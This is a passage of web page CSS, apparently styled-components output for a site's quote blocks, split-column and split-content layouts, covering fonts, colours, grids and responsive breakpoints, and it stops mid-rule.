.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: QuoteBlockstyles__Container-sc-7wc4sf-0 */
.fVFhmj{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);--imageBgColour:#d1edfa;color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);position:relative;} .fVFhmj[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;} @media (min-width:1024px){.fVFhmj[data-has-image='true']{grid-template-columns:1fr var(--imageWidth);}} .fVFhmj[data-theme=mint]{--cardBgColour:#bfe3e1;} .fVFhmj[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .fVFhmj[data-theme=rose]{--cardBgColour:#fad4e0;} .fVFhmj[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .fVFhmj[data-theme=sky]{--cardBgColour:#d1edfa;--imageBgColour:#bfe3e1;} .fVFhmj[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .fVFhmj[data-theme=green]{--cardBgColour:#CFEC8D;} .fVFhmj[data-theme=green] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#CFEC8D;} .fVFhmj[data-theme=coral]{--cardBgColour:#f5a6c2;} .fVFhmj[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;} .fVFhmj[data-theme=teal]{--cardBgColour:#006068;--fgColour:#ffffff;} .fVFhmj[data-theme=teal] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#006068;} .fVFhmj[data-theme=teal] > svg{color:#bfe3e1;} .fVFhmj > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;bottom:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);right:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);color:#006068;opacity:0.1;}
/* sc-component-id: QuoteBlockstyles__Quote-sc-7wc4sf-1 */
.gEqaGV{margin:0 0 clamp(1.5rem,1.12rem + 1.07vw,2.19rem);} .gEqaGV h1,.gEqaGV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .gEqaGV h2,.gEqaGV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .gEqaGV h3,.gEqaGV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .gEqaGV h4,.gEqaGV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .gEqaGV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .gEqaGV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .gEqaGV p.center{text-align:center;} .gEqaGV p.right{text-align:right;} .gEqaGV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .gEqaGV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .gEqaGV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.gEqaGV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .gEqaGV p a:focus{outline:none;} .gEqaGV p a:focus,.gEqaGV p a:hover{color:#55959a;} .gEqaGV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.gEqaGV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .gEqaGV a:focus{outline:none;} .gEqaGV a:focus,.gEqaGV a:hover{color:#55959a;} .gEqaGV ol,.gEqaGV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .gEqaGV ol li,.gEqaGV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .gEqaGV ol li p,.gEqaGV ul li p{display:inline;} .gEqaGV ol li p:last-child,.gEqaGV ul li p:last-child{margin-bottom:0;} .gEqaGV ol{list-style:decimal;padding-left:1.2em;} .gEqaGV ul{list-style:none;padding-left:1.2em;} .gEqaGV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .gEqaGV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .gEqaGV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .gEqaGV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .gEqaGV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .gEqaGV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .gEqaGV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .gEqaGV .quote-name > strong{display:block;} .gEqaGV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .gEqaGV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .gEqaGV table thead tr td,.gEqaGV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .gEqaGV table thead tr td:first-child,.gEqaGV table thead tr th:first-child{border-radius:8px 0 0 8px;} .gEqaGV table thead tr td:last-child,.gEqaGV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr:nth-child(even){background-color:#bfe3e1;} .gEqaGV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .gEqaGV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .gEqaGV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .gEqaGV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .gEqaGV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.gEqaGV table tbody tr td{white-space:nowrap;}} .gEqaGV sub{position:relative;top:0.5em;font-size:80%;} .gEqaGV .responsive-table{position:relative;overflow-x:auto;} .gEqaGV *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .gEqaGV > *:first-child{margin-top:0;} .gEqaGV > *:last-child{margin-bottom:0;} .QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .gEqaGV{grid-column:span 2;} @media (min-width:1024px){.QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .gEqaGV{grid-column:span 1;}} [data-font-style='normal'] .gEqaGV > p{font-style:normal;} .gEqaGV > p{font-style:italic;}
/* sc-component-id: QuoteBlockstyles__Accreditation-sc-7wc4sf-4 */
.haMMyy{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:clamp(0.13rem,0.06rem + 0.19vw,0.25rem);} @media (max-width:767px){.haMMyy{grid-column:span 2;}}
/* sc-component-id: QuoteBlockstyles__Name-sc-7wc4sf-5 */
.jIbuBI{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin:0;}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="kyIqmv gQWBfA fGDzdP jeHixV kbYeTF leawfz gMTZPq cCeoxi dOfznQ kKdahh crXRjy" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: SplitContentstyles__Container-sc-n5rwjg-0 */
.kyIqmv{--bgColor:'transparent';--fgColor:#002e40;background-color:var(--bgColor);color:var(--fgColor);} .kyIqmv[data-theme=teal]{--bgColor:#006068;--fgColor:#ffffff;} .kyIqmv[data-theme=sky]{--bgColor:#d1edfa;} .kyIqmv[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .kyIqmv[data-theme=mint]{--bgColor:#bfe3e1;} .kyIqmv[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .kyIqmv[data-theme=rose]{--bgColor:#fad4e0;} .kyIqmv[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .kyIqmv[data-theme=coral]{--bgColor:#f5a6c2;} .kyIqmv[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;}
/* sc-component-id: SplitContentstyles__Inner-sc-n5rwjg-1 */
@media (min-width:1024px){.kbYeTF{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.kbYeTF{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: SplitContentstyles__ImageWrapper-sc-n5rwjg-2 */
.leawfz{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:1.693103448275862;grid-column:span 6;border-radius:8px;overflow:hidden;} [data-orientation='portrait'] .leawfz{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.7416879795396419;} @media (max-width:1023px){[data-orientation='portrait'] .leawfz{max-height:400px;width:auto;margin-left:auto;margin-right:auto;}} @media (min-width:1280px){[data-orientation='portrait'] .leawfz{grid-column:2 / span 5;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-orientation='portrait'] .leawfz{grid-column:7 / span 5;}} @media (min-width:1280px){.leawfz{grid-column:span 7;}[data-split-ratio='30/70'] .leawfz{grid-column:span 4;}[data-split-ratio='40/60'] .leawfz{grid-column:span 5;}[data-split-ratio='50/50'] .leawfz{grid-column:span 6;}[data-split-ratio='70/30'] .leawfz{grid-column:span 8;}} .SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'] .leawfz{grid-column:7 / span 6;} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'] .leawfz{grid-column:6 / span 7;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='30/70'] .leawfz{grid-column:9 / span 4;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='40/60'] .leawfz{grid-column:8 / span 5;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='50/50'] .leawfz{grid-column:7 / span 6;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='70/30'] .leawfz{grid-column:5 / span 8;}}
/* sc-component-id: SplitContentstyles__Image-sc-n5rwjg-3 */
.gMTZPq{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (max-width:1023px){.SplitContentstyles__ImageWrapper-sc-n5rwjg-2[data-has-video='true'] .gMTZPq:nth-child(2){display:none;}} @media (min-width:1024px){.SplitContentstyles__ImageWrapper-sc-n5rwjg-2[data-has-video='true'] .gMTZPq:nth-child(1){display:none;}} .SplitContentstyles__ImageWrapper-sc-n5rwjg-2[data-contain='true'] .gMTZPq{object-fit:contain;}
/* sc-component-id: SplitContentstyles__ContentBlock-sc-n5rwjg-4 */
.cCeoxi{grid-column:7 / span 6;} @media (min-width:1280px){.cCeoxi{grid-column:8 / span 5;}[data-split-ratio='30/70'] .cCeoxi{grid-column:5 / span 7;}[data-split-ratio='40/60'] .cCeoxi{grid-column:6 / span 8;}[data-split-ratio='50/50'] .cCeoxi{grid-column:7 / span 6;}[data-split-ratio='70/30'] .cCeoxi{grid-column:9 / span 4;}} .SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'] .cCeoxi{grid-column:span 6;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'] .cCeoxi{grid-column:span 5;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='30/70'] .cCeoxi{grid-column:span 8;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='40/60'] .cCeoxi{grid-column:span 7;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='50/50'] .cCeoxi{grid-column:span 6;}} @media (min-width:1280px){.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'][data-split-ratio='70/30'] .cCeoxi{grid-column:span 4;}}
/* sc-component-id: SplitContentstyles__ContentBlockInner-sc-n5rwjg-5 */
.dOfznQ{margin-top:15px;} @media (min-width:1024px){.dOfznQ{padding-right:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);padding-left:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);margin-top:0;margin-left:auto;}.SplitContentstyles__Container-sc-n5rwjg-0[data-image-left='false'] .dOfznQ{padding-right:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);padding-left:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-left:0;margin-right:auto;}}
/* sc-component-id: SplitContentstyles__Title-sc-n5rwjg-7 */
.kKdahh{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: SplitContentstyles__Content-sc-n5rwjg-8 */
.crXRjy h1,.crXRjy .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .crXRjy h2,.crXRjy .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .crXRjy h3,.crXRjy .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .crXRjy h4,.crXRjy .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .crXRjy p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .crXRjy p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .crXRjy p.center{text-align:center;} .crXRjy p.right{text-align:right;} .crXRjy p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .crXRjy p 